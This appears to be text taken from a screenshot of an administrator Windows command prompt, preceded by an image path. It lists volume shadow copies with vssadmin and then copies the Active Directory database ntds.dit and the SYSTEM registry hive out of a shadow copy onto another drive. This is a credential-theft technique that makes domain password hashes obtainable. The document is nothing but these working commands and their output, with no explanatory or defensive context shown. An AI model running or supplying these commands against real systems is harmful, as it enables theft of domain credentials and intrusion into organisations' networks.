 Administrator: Command Prompt
C:\Windows\system32>vssadmin list shadows
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2005 Microsoft Corp.
Contents of shadow copy set ID: {d0885239-8771-4e32-a77b-51d05cc2ee67}
Contained 1 shadow copies at creation time: 1/30/2014 8:58:51 PM
Shadow Copy ID: {261ecbc1-da75-4cf6-9a21-fcb978612c46}
Original Volume: (C:)\\?\Volume{106fe3b9-d565-11de-aeea-806e6f6e6963}\
Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
Originating Machine: turkish. .net
Service Machine: turkish. .net
Provider: 'Microsoft Software Shadow Copy provider 1.0'
Type: ClientAccessible
Attributes: Persistent, Client-accessible, No auto release, No writers,
Differential
C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows
\ntds\ntds.dit T:\
1 file(s) copied.
C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows
\system32\config\SYSTEM T:\
1 file(s) copied.
C:\Windows\system32>_